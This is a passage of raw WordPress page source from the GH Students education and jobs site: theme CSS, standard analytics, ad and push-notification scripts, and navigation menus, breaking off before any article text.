!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csco-styles-css' href='https://ghstudents.com/wp-content/themes/squaretype/style.css?ver=3.0.7' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
:root, [data-scheme="default"]{--cs-color-accent:#2E073B;--cs-color-link:#2E073B;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root, [data-site-scheme="default"]{--cs-color-topbar-background:#FFFFFF;--cs-color-navbar-background:#FFFFFF;--cs-color-submenu-background:#000000;--cs-color-title-block:#000000;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{border-radius:0;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.navbar-nav .sub-menu{border-radius:0;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{border-radius:0;}.meta-category .char{border-radius:0;}body{font-family:Open Sans;font-size:1rem;font-weight:400;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username, .sight-portfolio-entry__meta{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:500;text-transform:none;}.meta-category a .char{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:600;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:inherit;font-size:1.125rem;font-weight:inherit;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:700;letter-spacing:-0.025em;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:700;letter-spacing:0.025em;text-transform:uppercase;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{border-radius:0;}}
/*# sourceURL=csco-styles-inline-css */
</style>
<link rel='stylesheet' id='2aac8e5de777b47ffd4c79865fc0e3b9-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Citalic%2C500%2C600%2C700%2C700italic&#038;ver=3.0.7' media='all' />
<link rel='stylesheet' id='ariseads-css-css' href='https://ghstudents.com/wp-content/plugins/ariseads/assets/public/css/public.min.css?ver=1762168869' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ghstudents.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
<style id='quads-styles-inline-css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}.quads-sticky {
                width: 100% !important;
                position: fixed;
                max-width: 100%!important;
                bottom:0;
                margin:0;
                left:0;
                text-align: center;
                opacity: 0;
                z-index:999;
                background-color: rgb(0 0 0 / 70%);
            }
            .quads-sticky.active {
                opacity: 1;
            }
            .quads-sticky.active .quads-ad-label-new {
                color:#fff
            }
            .quads-sticky .quads-location {
                text-align: center;
                background-color: unset !important;
            }.quads-sticky .wp_quads_dfp {
                display: contents;
            }
            a.quads-sticky-ad-close {
                background-color: #fff;
                width: 25px;
                height: 25px;
                text-align: center;
                line-height: 22px;
                position: absolute;
                right: 35px;
                top: -15px;
                cursor: pointer;
                transition: all 0.5s ease;
                border-radius: 50%;
            }
/*# sourceURL=quads-styles-inline-css */
</style>
<script src="https://ghstudents.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/offer\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ghstudents.com","hash_tracking":"false","v4_id":"G-5D8DVKY3JV"};</script>
<script src="https://ghstudents.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/ghstudents.com","hash_tracking":"false","v4_id":"G-5D8DVKY3JV"};</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://ghstudents.com/wp-content/plugins/quick-adsense-reloaded/assets/js/wp_qds_sticky.min.js?ver=2.0.98.1" id="quads-wp-qds-sticky-js"></script>
<link rel="https://api.w.org/" href="https://ghstudents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ghstudents.com/wp-json/wp/v2/posts/161307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghstudents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p97nPg-FXJ' />
<style>
		#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
</style>
			<style>img#wpstats{display:none}</style>
		<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><style>
.aa-adv {
	position: fixed;
	top: 50%;
	left: 50%;
	right: unset;
	opacity: 0;
	width: auto;
	height: auto;
	display: none;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.5);
	transform: translate(-50%, -50%);
	}

.aa-adv-inner {
	background-color: #fff;
	max-width: 90vw;
	max-height: 90vh;
	overflow: hidden;
}
</style>

        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://ghstudents.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6992b662-5e47-4686-91d1-766a6c6dba1d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "GHstudents";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-161307 single-format-link wp-custom-logo wp-embed-responsive wp-theme-squaretype cs-page-layout-right header-large navbar-width-boxed navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom block-align-enabled" data-scheme='default' data-site-scheme='default'>

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://ghstudents.com/" rel="home">
						
						<img src="https://ghstudents.com/wp-content/uploads/2025/09/GHstudents-Logo.webp"  alt="GH Students" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-204274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-204274"><a href="https://ghstudents.com/">Home</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://ghstudents.com/category/school-news/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-204979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204979"><a href="https://ghstudents.com/category/academic-calendar/">📅 Academic Calendar</a></li>
	<li id="menu-item-204980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204980"><a href="https://ghstudents.com/category/acceptance-rate/">Acceptance Rate</a></li>
	<li id="menu-item-204977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204977"><a href="https://ghstudents.com/category/admission-form/">Admission Form</a></li>
	<li id="menu-item-204978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204978"><a href="https://ghstudents.com/category/admission-letter/">Admission Letter</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://ghstudents.com/category/admission-list/">Admission List</a></li>
	<li id="menu-item-204981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204981"><a href="https://ghstudents.com/category/college-fees/">College Fees</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ghstudents.com/category/courses/">Courses</a></li>
	<li id="menu-item-204982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204982"><a href="https://ghstudents.com/category/cut-off-point/">Cut off Point</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ghstudents.com/category/school-fees/">Fees</a></li>
	<li id="menu-item-204983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204983"><a href="https://ghstudents.com/category/graduation/">Graduation</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ghstudents.com/category/scholarships/">Scholarships</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://ghstudents.com/category/jobs-in-ghana/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-204984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204984"><a href="https://ghstudents.com/category/featured-jobs/">Featured Jobs</a></li>
	<li id="menu-item-204985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204985"><a href="https://ghstudents.com/category/interview-questions/">Interview Questions</a></li>
	<li id="menu-item-204986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204986"><a href="https://ghstudents.com/category/jobs-career/">Jobs &amp; Career</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ghstudents.com/category/articles/">Articles</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			
<div class="navbar navbar-topbar " data-scheme="default">

	<div class="navbar-wrap">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
									</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://ghstudents.com/" rel="home">
					
					<img src="https://ghstudents.com/wp-content/uploads/2025/09/GHstudents-Logo.webp"  alt="GH Students" >				</a>
						</div>
						</div>

				<div class="navbar-col">
									</div>
			</div>

		</div>

	</div>

</div>


<nav class="navbar navbar-primary navbar-bottombar " data-scheme="default">

	
	<div class="navbar-wrap">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas  cs-d-lg-none">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://ghstudents.com/" rel="home">
					
					<img src="https://ghstudents.com/wp-content/uploads/2025/09/GHstudents-Logo.webp"  alt="GH Students" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-main-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-204274"><a href="https://ghstudents.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://ghstudents.com/category/school-news/"><span>Education</span></a>
<ul class="sub-menu" data-scheme="dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204979"><a href="https://ghstudents.com/category/academic-calendar/">📅 Academic Calendar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204980"><a href="https://ghstudents.com/category/acceptance-rate/">Acceptance Rate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204977"><a href="https://ghstudents.com/category/admission-form/">Admission Form</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204978"><a href="https://ghstudents.com/category/admission-letter/">Admission Letter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://ghstudents.com/category/admission-list/">Admission List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204981"><a href="https://ghstudents.com/category/college-fees/">College Fees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ghstudents.com/category/courses/">Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204982"><a href="https://ghstudents.com/category/cut-off-point/">Cut off Point</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ghstudents.com/category/school-fees/">Fees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204983"><a href="https://ghstudents.com/category/graduation/">Graduation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ghstudents.com/category/scholarships/"><span>Scholarships</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://ghstudents.com/category/jobs-in-ghana/"><span>Jobs</span></a>
<ul class="sub-menu" data-scheme="dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204984"><a href="https://ghstudents.com/category/featured-jobs/">Featured Jobs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204985"><a href="https://ghstudents.com/category/interview-questions/">Interview Questions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204986"><a href="https://ghstudents.com/category/jobs-career/">Jobs &amp; Career</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ghstudents.com/category/articles/"><span>Articles</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://ghstudents.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->
		
<p style="text-align: center;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4715797565397681"
     crossorigin="anonymous"></script>
<!-- Above Fold -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4715797565397681"
     data-ad-slot="3210918703"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		
		<div class="site-primary">

			
			<div class="site-content sidebar-enabled sidebar-right post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
				
					
<article class=" entry-preview entry post-161307 post type-post status-publish format-link has-post-thumbnail category-loans post_format-post-format-link">

	
	<!-- Full Post Layout -->
	
	
